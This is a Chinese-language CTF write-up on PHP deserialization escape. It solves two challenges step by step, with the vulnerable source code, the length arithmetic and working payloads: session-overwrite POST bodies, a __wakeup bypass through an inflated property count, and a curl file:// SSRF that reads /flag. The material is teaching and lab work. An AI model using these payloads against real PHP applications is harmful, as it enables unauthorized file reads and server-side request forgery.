两道题浅析PHP反序列化逃逸
一、介绍
-
反序列化逃逸的出现是因为php反序列化函数在进行反序列化操作时,并不会审核字符串中的内容,所以我们可以操纵属性值,使得反序列化提前结束。
-
反序列化逃逸题一般都是存在一个filter函数,这个函数看似过滤了敏感字符串,其实使得代码的安全性有所降低;并且分为filter后字符串加长以及字符串变短两种情况,这两种情况有着不同的处理方式。
-
例如这段代码:
<?php function filter($img){ $filter_arr = array('php','flag','php5','php4','fl1g'); $filter = '/'.implode('|',$filter_arr).'/i'; return preg_replace($filter,'',$img); } $ab=array('user'=>'flagflagflag','1'=>'1'); echo filter(serialize($ab)); ?>本来反序列化的结果为:
a:2:{s:4:"user";s:12:"flagflagflag";i:1;s:1:"1";}但是因为敏感字符串替换变成了:
a:2:{s:4:"user";s:12:"";i:1;s:1:"1";}这样在反序列化时,就导致了原先的键值
flagflagflag被现在的12个字符";i:1;s:1:"1替换了。导致函数误以为键user的值为";i:1;s:1:"1。但是同时这里确定了有两个类,所以要想反序列化成功,则需要让原来键1对应值再包含一个类,这样就能够填补前面被覆盖的1键值的空缺;
i:1;s:1:"1"应该是i:1;s:13:"1";i:2;s:1:"2",即过滤后字符串为:a:2:{s:4:"user";s:13:"";i:1;s:13:"1";i:2;s:1:"2";} -
下面通过两道题实际应用一下该漏洞。
-
二、【安洵杯 2019】easy_serialize_php
2.1 收获
- php反序列化逃逸
- 数组变量覆盖
- POST请求体传递数组
2.2 分析
-
代码:
<?php $function = @$_GET['f']; function filter($img){ $filter_arr = array('php','flag','php5','php4','fl1g'); $filter = '/'.implode('|',$filter_arr).'/i'; return preg_replace($filter,'',$img); } if($_SESSION){ unset($_SESSION); } $_SESSION["user"] = 'guest'; $_SESSION['function'] = $function; extract($_POST); if(!$function){ echo '<a href="index.php?f=highlight_file">source_code</a>'; } if(!$_GET['img_path']){ $_SESSION['img'] = base64_encode('guest_img.png'); }else{ $_SESSION['img'] = sha1(base64_encode($_GET['img_path'])); } $serialize_info = filter(serialize($_SESSION)); if($function == 'highlight_file'){ highlight_file('index.php'); }else if($function == 'phpinfo'){ eval('phpinfo();'); //maybe you can find something in here! }else if($function == 'show_image'){ $userinfo = unserialize($serialize_info); echo file_get_contents(base64_decode($userinfo['img'])); }分析代码,首先
filter函数实现了一个替换字符串中敏感字符为空的操作。然后对$__SESSION进行了设置,但是下面出现了一个
extract($_POST);。在Php中extract函数实现一个提取数组中键值并覆盖原数组的功能。也就是说,虽然上面设置了user键的内容,但是如果POST变量中不存在user键,那么更新后的$__SESSION中则不包含user键。下面又进行了img键值的设置,并将序列化后的字符串传入filter中进行过滤。
-
思路
首先肯定是需要查看phpinfo()中的文件;然后应该是通过更改$__SESSION数组实现反序列化读文件。
3.3 利用
-
访问Phpinfo:
得到了一个提示,包含了d0g3_f1ag.php文件。说明我们需要访问这个php文件。
-
读文件:
当我们GET请求中设置img_path变量时,势必会触发
sha1函数,这样我们无法读取正常的路径;但是不设置img_path更无法得到文件内容。于是思考这个反序列化。因为反序列化后的字符串会经过filter函数处理,那能不能通过故意引入敏感字符串,使得序列化后的字符串改变,从而在反序列时得到我们想要的输出呢? -
payload
在本题中因为将敏感字符串替换为空,所以是字符串变短的情况。
首先
f的值需要为show_image;其次我们需要覆盖img键对应的值为d0g3_f1ag.php的编码值:ZDBnM19mMWFnLnBocA==。也就是说我们构造的字符串中要包括:s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==",并且让该字符串前面的序列化内容正好被敏感字符过滤的坑位吃掉。同时,为了覆盖最后系统赋值的img,我们在字符串后面还要加一个类。_SESSION[test]=phpphpphpphpphpphpflag&_SESSION[function]=;s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";i:1;s:1:"2";}其过滤后的序列化结果为:

原本的红线部分作为了现在
func键的值。 -
抓包:

注意_SESSION数组修改方式不包含$符号与引号(不要按照Php格式写就行,这里笨了)。
-
继续:
说明要继续读取:
/d0g3_fllllllag=>L2QwZzNfZmxsbGxsbGFnpayload:
_SESSION[user]=phpphpphpphpphpphpflag&_SESSION[function]=;s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";i:1;s:1:"2";}
三、Bugku newphp
3.1 收获
- php反序列化逃逸
- __wakeup函数绕过
3.2 分析
题目代码:
<?php
// php版本:5.4.44
header("Content-type: text/html; charset=utf-8");
highlight_file(__FILE__);
class evil{
public $hint;
public function __construct($hint){
$this->hint = $hint;
}
public function __destruct(){
if($this->hint==="hint.php")
@$this->hint = base64_encode(file_get_contents($this->hint));
var_dump($this->hint);
}
function __wakeup() {
if ($this->hint != "╭(●`∀´●)╯") {
//There's a hint in ./hint.php
$this->hint = "╰(●’◡’●)╮";
}
}
}
class User
{
public $username;
public $password;
public function __construct($username, $password){
$this->username = $username;
$this->password = $password;
}
}
function write($data){
global $tmp;
$data = str_replace(chr(0).'*'.chr(0), '\0\0\0', $data);
$tmp = $data;
}
function read(){
global $tmp;
$data = $tmp;
$r = str_replace('\0\0\0', chr(0).'*'.chr(0), $data);
return $r;
}
$tmp = "test";
$username = $_POST['username'];
$password = $_POST['password'];
$a = serialize(new User($username, $password));
if(preg_match('/flag/is',$a))
die("NoNoNo!");
unserialize(read(write($a)));
-
首先为了能够访问hint.php,我们需要绕过
__wakeup()函数,不然hint变量会被赋值为表情符号。- 这里的绕过其实简单,因为如果序列化字符串中声明的变量数量大于实际的变量数量就可以实现不执行
__wakeup()。 - 正常的evil类序列化后为:
O:4:"evil":1:{s:4:"hint";s:8:"hint.php";},这里只有一个属性。我们将其改为O:4:"evil":2:{s:4:"hint";s:8:"hint.php";}
- 这里的绕过其实简单,因为如果序列化字符串中声明的变量数量大于实际的变量数量就可以实现不执行
-
其次,为了反序列化后的结果为evil类,需要进行反序列化逃逸,因为无法使用username=new evil()然后在User类的
__construct()函数创建evil类的办法。-
我们需要使得User中的username或者password属性为
O:4:"evil":2:{s:4:"hint";s:8:"hint.php";} -
分析
write()和read()函数可以发现,chr(0)对应的是空字符,一般我们提供的字符串中不会包含空字符;但是我们可以让字符串中包含\0\0\0从而在read()函数中实现替换,使得字符串变短一半。这里需要注意chr(0)虽然是空字符串,但是其也占了一个长度,所以从'\0\0\0'到chr(0).*.chr(0)其实是字符串缩短了一半。 -
正常的User类序列化之后为
O:4:"User":2:{s:8:"username";s:8:"hint.php";s:8:"password";s:4:"test"}。如果我们让username中包含许多\0,从而字符串变短后吞掉后面的"s:8:"password";s:4:"共21个字符串,但是同时因为我们的payload最后肯定是大于10的,所以password后面的s:4应该是两位数而不是4,所以总共需要吞掉22个字符。 -
量子力学计算一下,我们需要24个\0,并且password中增加一写字符串,才能实现覆盖22个字符串。
-
测试:
<?php class evil{ public $hint; function __wakeup() { echo $this->hint; } } class User { public $username; public $password; public function __construct(){ $this->username = '\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0'; #24 $this->password = ';";s:8:"password";O:4:"evil":1:{s:4:"hint";s:8:"hint.php";}}'; } } $a=new User(); echo serialize($a); echo ' '; function write($data){ global $tmp; $data = str_replace(chr(0).'*'.chr(0), '\0\0\0', $data); $tmp = $data; } function read(){ global $tmp; $data = $tmp; $r = str_replace('\0\0\0', chr(0).'*'.chr(0), $data); return $r; } echo read(write(serialize($a))); unserialize(read(write(serialize($a)))) ?>这样会直接输出字符串hint.php。实际为了躲避__wakeup函数,evil的类变量需要设置为2。
-
3.3 反序列化逃逸
payload:
username=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&password=;";s:8:"password";O:4:"evil":2:{s:4:"hint";s:8:"hint.php";}}
3.4 SSRF
得到base64字符串解码:
<?php
$hint = "index.cgi";
// You can't see me~
直接访问后得到:
{ "args": { "name": "Bob" }, "headers": { "Accept": "*/*", "Host": "httpbin.org", "User-Agent": "curl/7.64.0", "X-Amzn-Trace-Id": "Root=1-656d4ec1-1bc041685ed0055f65124685" }, "origin": "114.67.175.224", "url": "http://httpbin.org/get?name=Bob" }
说明网站是向http://httpbin.org发送了一个请求,那这里就需要SSRF。
这里我们可以向其传参name参数,并且Agent里面提示了,其使用的是curl进行发送请求。
所以为了读取flag,我们要使用file协议,但是这里是向http://httpbin.org发送请求。这里使用空格截断,这样在curl同时可以实现向两个url发送请求(可以在本地命令行测试curl的用法)
payload:
?name= file:///flag
注意name后的空格。
总结
- 对于反序列化逃逸题目首先要看有没有序列化后的字符串替换,如果存在,可以说题目基本上是在考察该知识点。
- 分析替换方式。
- 缩短类型:基本上是靠前一个属性包含的字符串被缩短后,吞吃后一个属性;同时在后一个属性中存放需要利用的属性即可。
- 变长类型:这个后续如果遇到相关题目会进行补充。
参考链接
如有错误敬请指正!


